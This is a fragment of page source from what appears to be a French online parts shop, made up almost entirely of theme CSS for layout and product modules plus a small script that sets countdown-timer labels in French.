#333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.piecesdix.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.piecesdix.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.piecesdix.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="4c9ea18ec0d0588d0f8edfc2-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "jour";
s_countdown_lang['days'] = "jours";
s_countdown_lang['hrs'] = "heurs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
